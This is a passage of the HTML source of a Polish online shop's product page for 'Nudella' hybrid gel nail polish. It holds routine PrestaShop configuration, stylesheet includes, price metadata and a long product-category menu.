

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://merinails.pl/kolekcje/459-427-nudella-lakier-hybrydowy.html
body_size: 16808
content:
<!doctype html>
<html lang="pl">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://merinails.pl/kolekcje/459-nudella-lakier-hybrydowy.html"> 

  <title>Nudella Lakier Hybrydowy</title>
  <meta name="description" content="Nudella - ciepły, żywy odcień beżu.">
  <meta name="keywords" content="">
    


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://merinails.pl/img/favicon.ico?1727871949">
  <link rel="shortcut icon" type="image/x-icon" href="https://merinails.pl/img/favicon.ico?1727871949">

<link href="https://fonts.googleapis.com/css?family=Poppins:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&amp;subset=devanagari,latin-ext" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Libre+Franklin:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>

    <link rel="stylesheet" href="https://static.payu.com/res/v2/layout/style.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://merinails.pl/themes/theme_makali4/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://merinails.pl/modules/ps_socialfollow/views/css/ps_socialfollow.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://merinails.pl/modules/posslideshows/css/nivo-slider/nivo-slider.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://merinails.pl/modules/payu/css/payu.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://merinails.pl/modules/io_sellers/views/css/sellers.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://merinails.pl/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://merinails.pl/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://merinails.pl/modules/gmgetfreeshipping/views/css/gmgetfreeshipping.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://merinails.pl/themes/theme_makali4/assets/css/custom.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var POSSLIDESHOW_SPEED = "5000";
        var dm_hash = "3GU8JRP1F";
        var dm_mode = 0;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Razem","amount":0,"value":"0,00\u00a0z\u0142"},"total_including_tax":{"type":"total","label":"Suma (brutto)","amount":0,"value":"0,00\u00a0z\u0142"},"total_excluding_tax":{"type":"total","label":"Suma (netto)","amount":0,"value":"0,00\u00a0z\u0142"}},"subtotals":{"products":{"type":"products","label":"Produkty","amount":0,"value":"0,00\u00a0z\u0142"},"discounts":null,"shipping":{"type":"shipping","label":"Wysy\u0142ka","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 sztuk","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Z\u0142oty polski","iso_code":"PLN","iso_code_num":"985","sign":"z\u0142"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Polski (Polish)","iso_code":"pl","locale":"pl-PL","language_code":"pl","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Nudella Lakier Hybrydowy","description":"Nudella - ciep\u0142y, \u017cywy odcie\u0144 be\u017cu.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-pl":true,"lang-rtl":false,"country-PL":true,"currency-PLN":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-459":true,"product-Nudella Lakier Hybrydowy":true,"product-id-category-12":true,"product-id-manufacturer-4":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"MeriNails.pl","logo":"https:\/\/merinails.pl\/img\/merinails-logo-1727871207.jpg","stores_icon":"https:\/\/merinails.pl\/img\/logo_stores.png","favicon":"https:\/\/merinails.pl\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/merinails.pl\/","current_url":"https:\/\/merinails.pl\/kolekcje\/459-427-nudella-lakier-hybrydowy.html","shop_domain_url":"https:\/\/merinails.pl","img_ps_url":"https:\/\/merinails.pl\/img\/","img_cat_url":"https:\/\/merinails.pl\/img\/c\/","img_lang_url":"https:\/\/merinails.pl\/img\/l\/","img_prod_url":"https:\/\/merinails.pl\/img\/p\/","img_manu_url":"https:\/\/merinails.pl\/img\/m\/","img_sup_url":"https:\/\/merinails.pl\/img\/su\/","img_ship_url":"https:\/\/merinails.pl\/img\/s\/","img_store_url":"https:\/\/merinails.pl\/img\/st\/","img_col_url":"https:\/\/merinails.pl\/img\/co\/","img_url":"https:\/\/merinails.pl\/themes\/theme_makali4\/assets\/img\/","css_url":"https:\/\/merinails.pl\/themes\/theme_makali4\/assets\/css\/","js_url":"https:\/\/merinails.pl\/themes\/theme_makali4\/assets\/js\/","pic_url":"https:\/\/merinails.pl\/upload\/","pages":{"address":"https:\/\/merinails.pl\/adres","addresses":"https:\/\/merinails.pl\/adresy","authentication":"https:\/\/merinails.pl\/logowanie","cart":"https:\/\/merinails.pl\/koszyk","category":"https:\/\/merinails.pl\/index.php?controller=category","cms":"https:\/\/merinails.pl\/index.php?controller=cms","contact":"https:\/\/merinails.pl\/kontakt","discount":"https:\/\/merinails.pl\/rabaty","guest_tracking":"https:\/\/merinails.pl\/sledzenie-zamowien-gosci","history":"https:\/\/merinails.pl\/historia-zamowien","identity":"https:\/\/merinails.pl\/dane-osobiste","index":"https:\/\/merinails.pl\/","my_account":"https:\/\/merinails.pl\/moje-konto","order_confirmation":"https:\/\/merinails.pl\/potwierdzenie-zamowienia","order_detail":"https:\/\/merinails.pl\/index.php?controller=order-detail","order_follow":"https:\/\/merinails.pl\/sledzenie-zamowienia","order":"https:\/\/merinails.pl\/zam\u00f3wienie","order_return":"https:\/\/merinails.pl\/index.php?controller=order-return","order_slip":"https:\/\/merinails.pl\/potwierdzenie-zwrotu","pagenotfound":"https:\/\/merinails.pl\/nie-znaleziono-strony","password":"https:\/\/merinails.pl\/odzyskiwanie-hasla","pdf_invoice":"https:\/\/merinails.pl\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/merinails.pl\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/merinails.pl\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/merinails.pl\/promocje","product":"https:\/\/merinails.pl\/index.php?controller=product","search":"https:\/\/merinails.pl\/szukaj","sitemap":"https:\/\/merinails.pl\/Mapa strony","stores":"https:\/\/merinails.pl\/nasze-sklepy","supplier":"https:\/\/merinails.pl\/dostawcy","register":"https:\/\/merinails.pl\/logowanie?create_account=1","order_login":"https:\/\/merinails.pl\/zam\u00f3wienie?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/theme_makali4\/assets\/","actions":{"logout":"https:\/\/merinails.pl\/?mylogout="},"no_picture_image":{"bySize":{"side_default":{"url":"https:\/\/merinails.pl\/img\/p\/pl-default-side_default.jpg","width":70,"height":85},"small_default":{"url":"https:\/\/merinails.pl\/img\/p\/pl-default-small_default.jpg","width":98,"height":119},"cart_default":{"url":"https:\/\/merinails.pl\/img\/p\/pl-default-cart_default.jpg","width":125,"height":152},"home_default":{"url":"https:\/\/merinails.pl\/img\/p\/pl-default-home_default.jpg","width":350,"height":424},"medium_default":{"url":"https:\/\/merinails.pl\/img\/p\/pl-default-medium_default.jpg","width":458,"height":555},"large_default":{"url":"https:\/\/merinails.pl\/img\/p\/pl-default-large_default.jpg","width":600,"height":727}},"small":{"url":"https:\/\/merinails.pl\/img\/p\/pl-default-side_default.jpg","width":70,"height":85},"medium":{"url":"https:\/\/merinails.pl\/img\/p\/pl-default-home_default.jpg","width":350,"height":424},"large":{"url":"https:\/\/merinails.pl\/img\/p\/pl-default-large_default.jpg","width":600,"height":727},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Rabat Jednostkowy"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Strona g\u0142\u00f3wna","url":"https:\/\/merinails.pl\/"},{"title":"Wszystkie Produkty","url":"https:\/\/merinails.pl\/34-wszystkie-produkty"},{"title":"Lakiery Hybrydowe","url":"https:\/\/merinails.pl\/10-lakiery-hybrydowe"},{"title":"Kolekcje","url":"https:\/\/merinails.pl\/12-kolekcje"},{"title":"Nudella Lakier Hybrydowy","url":"https:\/\/merinails.pl\/kolekcje\/459-427-nudella-lakier-hybrydowy.html#\/rodzina_kolorow-nude\/pojemnosc-7_ml"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768860713,"static_token":"c7873a121865d5b1a0a657b24da94479","token":"892418f7512b222e321372e33fac7f2e","debug":false};
        var psemailsubscription_subscription = "https:\/\/merinails.pl\/module\/ps_emailsubscription\/subscription";
      </script>



  <!-- emarketing start -->







<!-- emarketing end -->



    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://merinails.pl/kolekcje/459-427-nudella-lakier-hybrydowy.html">
  <meta property="og:title" content="Nudella Lakier Hybrydowy">
  <meta property="og:site_name" content="MeriNails.pl">
  <meta property="og:description" content="Nudella - ciepły, żywy odcień beżu.">
  <meta property="og:image" content="https://merinails.pl/769-large_default/nudella-lakier-hybrydowy.jpg">
  <meta property="product:pretax_price:amount" content="31.699187">
  <meta property="product:pretax_price:currency" content="PLN">
  <meta property="product:price:amount" content="38.99">
  <meta property="product:price:currency" content="PLN">
  
  </head>

  <body id="product" class="lang-pl country-pl currency-pln layout-full-width page-product tax-display-enabled product-id-459 product-nudella-lakier-hybrydowy product-id-category-12 product-id-manufacturer-4 product-id-supplier-0 product-available-for-order">

    
      
    

    <main>
      
              

      <header id="header">
        
          

  <div class="header-top">
		<div class="logo">
			  <a href="https://merinails.pl/">
				<img class="logo img-responsive" src="https://merinails.pl/img/merinails-logo-1727871207.jpg" alt="MeriNails.pl">
			  </a>
		</div>
		<div class="displayheader">
			     	  	  <div class="static-nav">
<div class="phone-mail"><span class="phone-iner"><i class="fa fa-phone"></i>789 201 423</span> sklep<span class="mail-iner">@merinails.pl</span></div>
</div>
	       
			<div class="setting_top dropdown js-dropdown">
				<span class="icon ion-android-settings" data-toggle="dropdown">Logowanie</span>
				<div class="content-setting dropdown-menu">
				  <div class="user-info-block">
	<a href="https://merinails.pl/moje-konto" rel="nofollow">Moje konto</a>
	<a href="https://merinails.pl/koszyk?action=show">Koszyk</a>
	
  <a
	href="https://merinails.pl/moje-konto"
	title="Zaloguj się na swoje konto"
	rel="nofollow"
  >
	<span class="login">Zaloguj</span>
  </a>
</div>


				</div>
			</div>
		</div>

  </div>	
	<div class="header-bottom">
		
		<div class="container">
			<div class="megamenu">
				<!-- Block categories module -->
	<div class="ma-nav-mobile-container hidden-lg-up">
		<div class="pt_custommenu_mobile">
		<div class="navbar">
			<div id="navbar-inner" class="navbar-inner navbar-inactive">
				<a class="btn-navbar">Menu</a>
				<ul id="pt_custommenu_itemmobile" class="tree dhtml  mobilemenu nav-collapse collapse">
											<li><a href="https://merinails.pl/131-nowosci">Nowości </a>
												</li>
											<li><a href="https://merinails.pl/34-wszystkie-produkty">Wszystkie Produkty </a>
												<ul class="dhtml">
													<li><a href="https://merinails.pl/10-lakiery-hybrydowe">Lakiery Hybrydowe </a>
								<ul>
																	<li><a href="https://merinails.pl/104-topy">Topy </a>
																	<li><a href="https://merinails.pl/11-bazy">Bazy </a>
																	<li><a href="https://merinails.pl/102-klasyczne-kolory">Klasyczne Kolory </a>
																	<li><a href="https://merinails.pl/12-kolekcje">Kolekcje </a>
																	<li><a href="https://merinails.pl/103-zestawy">Zestawy </a>
																</ul>
													<li><a href="https://merinails.pl/27-pielegnacja-ciala">Pielęgnacja Ciała </a>
								<ul>
																	<li><a href="https://merinails.pl/111-balsamy-do-ciala">Balsamy Do Ciała </a>
																	<li><a href="https://merinails.pl/29-kremy-do-rak">Kremy Do Rąk </a>
																	<li><a href="https://merinails.pl/158-uniwersalne-kremy-handbody-cream">Uniwersalne Kremy Hand&amp;Body Cream </a>
																	<li><a href="https://merinails.pl/32-kremy-do-stop">Kremy Do Stóp </a>
																	<li><a href="https://merinails.pl/30-peelingi-do-ciala">Peelingi Do Ciała </a>
																	<li><a href="https://merinails.pl/28-shea-elixir-z-keratyna">Shea Elixir z keratyną </a>
																	<li><a href="https://merinails.pl/31-masla-do-ciala">Masła do ciała </a>
																	<li><a href="https://merinails.pl/33-zestawy-home-spa">Zestawy Home SPA </a>
																	<li><a href="https://merinails.pl/35-serum-do-paznokci">Serum do paznokci </a>
																	<li><a href="https://merinails.pl/37-olejki-arganowe">Olejki Arganowe </a>
																	<li><a href="https://merinails.pl/138-mgielki-do-ciala">Mgiełki Do Ciała </a>
																	<li><a href="https://merinails.pl/140-sample-probki">Sample </a>
																	<li><a href="https://merinails.pl/147-perfumy">Perfumy </a>
																	<li><a href="https://merinails.pl/157-sole-do-kapieli">Sole do kąpieli </a>
																	<li><a href="https://merinails.pl/159-mydla-do-rak">Mydła Do Rąk </a>
																</ul>
													<li><a href="https://merinails.pl/38-metoda-zelowa-uv">Metoda Żelowa UV </a>
								<ul>
																	<li><a href="https://merinails.pl/39-zele-bazowe">Żele bazowe </a>
																	<li><a href="https://merinails.pl/40-zele-budujace">Żele budujące </a>
																	<li><a href="https://merinails.pl/41-zele-biale">Żele białe </a>
																	<li><a href="https://merinails.pl/42-zele-kamuflujace">Żele Kamuflujące </a>
																	<li><a href="https://merinails.pl/43-zele-nablyszczajace">Żele Nabłyszczające </a>
																	<li><a href="https://merinails.pl/141-proteinowe-zele-samopoziomujace">Proteinowe żele samopoziomujące </a>
																</ul>
													<li><a href="https://merinails.pl/44-akrylozele">AKRYLOŻELE </a>
								<ul>
																</ul>
													<li><a href="https://merinails.pl/46-zele-kolorowe">Żele Kolorowe </a>
								<ul>
																	<li><a href="https://merinails.pl/47-paint-gel">Paint Gel </a>
																	<li><a href="https://merinails.pl/48-sugar-effect-gel">Sugar effect Gel </a>
																	<li><a href="https://merinails.pl/49-nail-art-gel">Nail Art Gel </a>
																	<li><a href="https://merinails.pl/113-arte-brillante">Arte Brillante </a>
																</ul>
													<li><a href="https://merinails.pl/50-metoda-akrylowa">Metoda Akrylowa </a>
								<ul>
																	<li><a href="https://merinails.pl/51-liquid-monomer">Liquid / Monomer </a>
																	<li><a href="https://merinails.pl/52-pudry-akrylowe">Pudry akrylowe </a>
																	<li><a href="https://merinails.pl/53-akryle-kolorowe">Akryle Kolorowe </a>
																</ul>
													<li><a href="https://merinails.pl/55-pedzle">Pędzle </a>
								<ul>
																	<li><a href="https://merinails.pl/56-pedzle-do-zdobien">Pędzle do zdobień </a>
																	<li><a href="https://merinails.pl/57-pedzle-metoda-akrylowa">Pędzle metoda akrylowa </a>
																	<li><a href="https://merinails.pl/58-pedzle-metoda-zelowa">Pędzle metoda żelowa </a>
																</ul>
													<li><a href="https://merinails.pl/54-preparaty-pomocnicze">Preparaty Pomocnicze </a>
								<ul>
																	<li><a href="https://merinails.pl/105-primery">Primery </a>
																	<li><a href="https://merinails.pl/106-cleanery">Cleanery </a>
																	<li><a href="https://merinails.pl/108-remover">Remover </a>
																	<li><a href="https://merinails.pl/109-kleje">Kleje </a>
																	<li><a href="https://merinails.pl/110-preparaty-odkazajace">Preparaty odkażające </a>
																</ul>
													<li><a href="https://merinails.pl/59-lakiery-klasyczne">Lakiery Klasyczne </a>
								<ul>
																	<li><a href="https://merinails.pl/60-bazy-i-topy">Bazy i topy </a>
																	<li><a href="https://merinails.pl/61-lakiery-proteinowe">Lakiery proteinowe </a>
																</ul>
													<li><a href="https://merinails.pl/63-pylki-i-ozdoby">Pyłki i Ozdoby </a>
								<ul>
																</ul>
													<li><a href="https://merinails.pl/119-farbki-akrylowe">Farbki Akrylowe </a>
								<ul>
																</ul>
													<li><a href="https://merinails.pl/71-akcesoria">Akcesoria </a>
								<ul>
																	<li><a href="https://merinails.pl/151-produkty-do-stemplowania">Produkty Do Stemplowania </a>
																	<li><a href="https://merinails.pl/72-pedzle-do-odpylania">Pędzle do odpylania </a>
																	<li><a href="https://merinails.pl/73-szablony-formy">Szablony / Formy </a>
																	<li><a href="https://merinails.pl/156-tipsy">Tipsy </a>
																	<li><a href="https://merinails.pl/74-waciki-bezpylowe">Waciki bezpyłowe </a>
																	<li><a href="https://merinails.pl/75-gabeczki">Gąbeczki </a>
																	<li><a href="https://merinails.pl/76-rekawiczki">Rękawiczki </a>
																	<li><a href="https://merinails.pl/77-etui-paletki">Etui / Paletki </a>
																	<li><a href="https://merinails.pl/78-wzorniki">Wzorniki </a>
																	<li><a href="https://merinails.pl/36-perfumy-do-wnetrz">Perfumy do wnętrz </a>
																	<li><a href="https://merinails.pl/121-inne">Inne </a>
																</ul>
													<li><a href="https://merinails.pl/79-narzedzia">Narzędzia </a>
								<ul>
																	<li><a href="https://merinails.pl/80-pilniki-i-polerki">Pilniki i polerki </a>
																	<li><a href="https://merinails.pl/81-frezy">Frezy </a>
																	<li><a href="https://merinails.pl/82-zaciskarki">Zaciskarki </a>
																	<li><a href="https://merinails.pl/83-kopytka">Kopytka </a>
																	<li><a href="https://merinails.pl/84-cazki">Cążki </a>
																	<li><a href="https://merinails.pl/85-nozyczki">Nożyczki </a>
																	<li><a href="https://merinails.pl/122-inne">Inne </a>
																</ul>
													<li><a href="https://merinails.pl/86-urzadzenia">Urządzenia </a>
								<ul>
																</ul>
													<li><a href="https://merinails.pl/89-gadzety">Gadżety </a>
								<ul>
																</ul>
													<li><a href="https://merinails.pl/154-make-up">MAKE-UP </a>
								<ul>
																</ul>
												</ul>
												</li>
											<li><a href="https://merinails.pl/90-szkolenia">Szkolenia </a>
												<ul class="dhtml">
													<li><a href="https://merinails.pl/91-szkolenia-indigo">Szkolenia Indigo </a>
								<ul>
																	<li><a href="https://merinails.pl/128-joanna-machnik">Joanna Machnik </a>
																	<li><a href="https://merinails.pl/152-kamila-cichon">Kamila Cichoń </a>
																</ul>
													<li><a href="https://merinails.pl/92-szkolenia-posh-lashes">Szkolenia Posh Lashes </a>
								<ul>
																	<li><a href="https://merinails.pl/130-ilona-mnatsakanyan">Ilona Mnatsakanyan </a>
																</ul>
												</ul>
												</li>
											<li><a href="/10-lakiery-hybrydowe">Lakiery hybrydowe</a>
						</li>
						<li><a href="/27-pielegnacja-ciala">Pielęgnacja ciała</a>
						</li>
						<li><a href="/content/10-szkolenia">Szkolenia</a>
						</li>
						<li><a href="/kontakt">Kontakt</a>
						</li>
				</ul>
			</div>
		</div>
		</div>
</div>
<!-- /Block categories module -->
<div class="nav-container hidden-md-down">
	<div class="nav-inner">
		<div id="pt_custommenu" class="pt_custommenu">
		    <div id="pt_menu34" class="pt_menu nav-1"><div class="parentMenu"><a href="https://merinails.pl/34-wszystkie-produkty" class="fontcustom2"><span>Wszystkie Produkty</span><i class="icon-caret-down"></i></a></div><div id="popup34" class="popup" style="display: none; width: 1228px;"><div class="block1" id="block134"><div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://merinails.pl/10-lakiery-hybrydowe"><span>Lakiery Hybrydowe</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://merinails.pl/104-topy"><span>Topy</span></a><a class="itemMenuName level4" href="https://merinails.pl/11-bazy"><span>Bazy</span></a><a class="itemMenuName level4" href="https://merinails.pl/102-klasyczne-kolory"><span>Klasyczne Kolory</span></a><a class="itemMenuName level4" href="https://merinails.pl/12-kolekcje"><span>Kolekcje</span></a><a class="itemMenuName level4" href="https://merinails.pl/103-zestawy"><span>Zestawy</span></a></div></div><a class="itemMenuName level3" href="https://merinails.pl/27-pielegnacja-ciala"><span>Pielęgnacja Ciała</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://merinails.pl/111-balsamy-do-ciala"><span>Balsamy Do Ciała</span></a><a class="itemMenuName level4" href="https://merinails.pl/29-kremy-do-rak"><span>Kremy Do Rąk</span></a><a class="itemMenuName level4" href="https://merinails.pl/158-uniwersalne-kremy-handbody-cream"><span>Uniwersalne Kremy Hand&Body Cream</span></a><a class="itemMenuName level4" href="https://merinails.pl/32-kremy-do-stop"><span>Kremy Do Stóp</span></a><a class="itemMenuName level4" href="https://merinails.pl/30-peelingi-do-ciala"><span>Peelingi Do Ciała</span></a><a class="itemMenuName level4" href="https://merinails.pl/28-shea-elixir-z-keratyna"><span>Shea Elixir z keratyną</span></a><a class="itemMenuName level4" href="https://merinails.pl/31-masla-do-ciala"><span>Masła do ciała</span></a><a class="itemMenuName level4" href="https://merinails.pl/33-zestawy-home-spa"><span>Zestawy Home SPA</span></a><a class="itemMenuName level4" href="https://merinails.pl/35-serum-do-paznokci"><span>Serum do paznokci</span></a><a class="itemMenuName level4" href="https://merinails.pl/37-olejki-arganowe"><span>Olejki Arganowe</span></a><a class="itemMenuName level4" href="https://merinails.pl/138-mgielki-do-ciala"><span>Mgiełki Do Ciała</span></a><a class="itemMenuName level4" href="https://merinails.pl/140-sample-probki"><span>Sample</span></a><a class="itemMenuName level4" href="https://merinails.pl/147-perfumy"><span>Perfumy</span></a><a class="itemMenuName level4" href="https://merinails.pl/157-sole-do-kapieli"><span>Sole do kąpieli</span></a><a class="itemMenuName level4" href="https://merinails.pl/159-mydla-do-rak"><span>Mydła Do Rąk</span></a></div></div><a class="itemMenuName level3" href="https://merinails.pl/38-metoda-zelowa-uv"><span>Metoda Żelowa UV</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://merinails.pl/39-zele-bazowe"><span>Żele bazowe</span></a><a class="itemMenuName level4" href="https://merinails.pl/40-zele-budujace"><span>Żele budujące</span></a><a class="itemMenuName level4" href="https://merinails.pl/41-zele-biale"><span>Żele białe</span></a><a class="itemMenuName level4" href="https://merinails.pl/42-zele-kamuflujace"><span>Żele Kamuflujące</span></a><a class="itemMenuName level4" href="https://merinails.pl/43-zele-nablyszczajace"><span>Żele Nabłyszczające</span></a><a class="itemMenuName level4" href="https://merinails.pl/141-proteinowe-zele-samopoziomujace"><span>Proteinowe żele samopoziomujące</span></a></div></div><a class="itemMenuName level3" href="https://merinails.pl/44-akrylozele"><span>AKRYLOŻELE</span></a></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://merinails.pl/46-zele-kolorowe"><span>Żele Kolorowe</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://merinails.pl/47-paint-gel"><span>Paint Gel</span></a><a class="itemMenuName level4" href="https://merinails.pl/48-sugar-effect-gel"><span>Sugar effect Gel</span></a><a class="itemMenuName level4" href="https://merinails.pl/49-nail-art-gel"><span>Nail Art Gel</span></a><a class="itemMenuName level4" href="https://merinails.pl/113-arte-brillante"><span>Arte Brillante</span></a></div></div><a class="itemMenuName level3" href="https://merinails.pl/50-metoda-akrylowa"><span>Metoda Akrylowa</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://merinails.pl/51-liquid-monomer"><span>Liquid / Monomer</span></a><a class="itemMenuName level4" href="https://merinails.pl/52-pudry-akrylowe"><span>Pudry akrylowe</span></a><a class="itemMenuName level4" href="https://merinails.pl/53-akryle-kolorowe"><span>Akryle Kolorowe</span></a></div></div><a class="itemMenuName level3" href="https://merinails.pl/55-pedzle"><span>Pędzle</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://merinails.pl/56-pedzle-do-zdobien"><span>Pędzle do zdobień</span></a><a class="itemMenuName level4" href="https://merinails.pl/57-pedzle-metoda-akrylowa"><span>Pędzle metoda akrylowa</span></a><a class="itemMenuName level4" href="https://merinails.pl/58-pedzle-metoda-zelowa"><span>Pędzle metoda żelowa</span></a></div></div><a class="itemMenuName level3" href="https://merinails.pl/54-preparaty-pomocnicze"><span>Preparaty Pomocnicze</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://merinails.pl/105-primery"><span>Primery</span></a><a class="itemMenuName level4" href="https://merinails.pl/106-cleanery"><span>Cleanery</span></a><a class="itemMenuName level4" href="https://merinails.pl/108-remover"><span>Remover</span></a><a class="itemMenuName level4" href="https://merinails.pl/109-kleje"><span>Kleje</span></a><a class="itemMenuName level4" href="https://merinails.pl/110-preparaty-odkazajace"><span>Preparaty odkażające</span></a></div></div></div></div><div class="column last col3"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://merinails.pl/59-lakiery-klasyczne"><span>Lakiery Klasyczne</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://merinails.pl/60-bazy-i-topy"><span>Bazy i topy</span></a><a class="itemMenuName level4" href="https://merinails.pl/61-lakiery-proteinowe"><span>Lakiery proteinowe</span></a></div></div><a class="itemMenuName level3" href="https://merinails.pl/63-pylki-i-ozdoby"><span>Pyłki i Ozdoby</span></a><a class="itemMenuName level3" href="https://merinails.pl/119-farbki-akrylowe"><span>Farbki Akrylowe</span></a><a class="itemMenuName level3" href="https://merinails.pl/71-akcesoria"><span>Akcesoria</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://merinails.pl/151-produkty-do-stemplowania"><span>Produkty Do Stemplowania</span></a><a class="itemMenuName level4" href="https://merinails.pl/72-pedzle-do-odpylania"><span>Pędzle do odpylania</span></a><a class="itemMenuName level4" href="https://merinails.pl/73-szablony-formy"><span>Szablony / Formy</span></a><a class="itemMenuName level4" href="https://merinails.pl/156-tipsy"><span>Tipsy</span></a><a class="itemMenuName level4" href="https://merinails.pl/74-waciki-bezpylowe"><span>Waciki bezpyłowe</span></a><a class="itemMenuName level4" href="https://merinails.pl/75-gabeczki"><span>Gąbeczki</span></a><a class="itemMenuName level4" href="https://merinails.pl/76-rekawiczki"><span>Rękawiczki</span></a><a class="itemMenuName level4" href="https://merinails.pl/77-etui-paletki"><span>Etui / Paletki</span></a><a class="itemMenuName level4" href="https://merinails.pl/78-wzorniki"><span>Wzorniki</span></a><a class="itemMenuName level4" href="https://merinails.pl/36-perfumy-do-wnetrz"><span>Perfumy do wnętrz</span></a><a class="itemMenuName level4" href="https://merinails.pl/121-inne"><span>Inne</span></a></div></div><a class="itemMenuName level3" href="https://merinails.pl/79-narzedzia"><span>Narzędzia</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://merinails.pl/80-pilniki-i-polerki"><span>Pilniki i polerki</span></a><a class="itemMenuName level4" href="https://merinails.pl/81-frezy"><span>Frezy</span></a><a class="itemMenuName level4" href="https://merinails.pl/82-zaciskarki"><span>Zaciskarki</span></a><a class="itemMenuName level4" href="https://merinails.pl/83-kopytka"><span>Kopytka</span></a><a class="itemMenuName level4" href="https://merinails.pl/84-cazki"><span>Cążki</span></a><a class="itemMenuName level4" href="https://merinails.pl/85-nozyczki"><span>Nożyczki</span></a><a class="itemMenuName level4" href="https://merinails.pl/122-inne"><span>Inne</span></a></div></div><a class="itemMenuName level3" href="https://merinails.pl/86-urzadzenia"><span>Urządzenia</span></a><a class="itemMenuName level3" href="https://merinails.pl/89-gadzety"><span>Gadżety</span></a><a class="itemMenuName level3" href="https://merinails.pl/154-make-up"><span>MAKE-UP</span></a></div></div><div class="clearBoth"></div></div></div></div><div id="pt_menu10" class="pt_menu nav-2"><div class="parentMenu"><a href="https://merinails.pl/10-lakiery-hybrydowe" class="fontcustom2"><span>Lakiery Hybrydowe</span><i class="icon-caret-down"></i></a></div><div id="popup10" class="popup" style="display: none; width: 1228px;"><div class="block1" id="block110"><div class="column last col1"><div class="itemMenu level1"><a class="itemMenuName level4 nochild" href="https://merinails.pl/104-topy"><span>Topy</span></a><a class="itemMenuName level4 nochild" href="https://merinails.pl/11-bazy"><span>Bazy</span></a><a class="itemMenuName level4 nochild" href="https://merinails.pl/102-klasyczne-kolory"><span>Klasyczne Kolory</span></a><a class="itemMenuName level4 nochild" href="https://merinails.pl/12-kolekcje"><span>Kolekcje</span></a><a class="itemMenuName level4 nochild" href="https://merinails.pl/103-zestawy"><span>Zestawy</span></a></div></div><div class="clearBoth"></div></div></div></div><div id="pt_menu27" class="pt_menu nav-3"><div class="parentMenu"><a href="https://merinails.pl/27-pielegnacja-ciala" class="fontcustom2"><span>Pielęgnacja Ciała</span><i class="icon-caret-down"></i></a></div><div id="popup27" class="popup" style="display: none; width: 1228px;"><div class="block1" id="block127"><div class="column last col1"><div class="itemMenu level1"><a class="itemMenuName level4 nochild" href="https://merinails.pl/111-balsamy-do-ciala"><span>Balsamy Do Ciała</span></a><a class="itemMenuName level4 nochild" href="https://merinails.pl/29-kremy-do-rak"><span>Kremy Do Rąk</span></a><a class="itemMenuName level4 nochild" href="https://merinails.pl/158-uniwersalne-kremy-handbody-cream"><span>Uniwersalne Kremy Hand&Body Cream</span></a><a class="itemMenuName level4 nochild" href="https://merinails.pl/32-kremy-do-stop"><span>Kremy Do Stóp</span></a><a class="itemMenuName level4 nochild" href="https://merinails.pl/30-peelingi-do-ciala"><span>Peelingi Do Ciała</span></a><a class="itemMenuName level4 nochild" 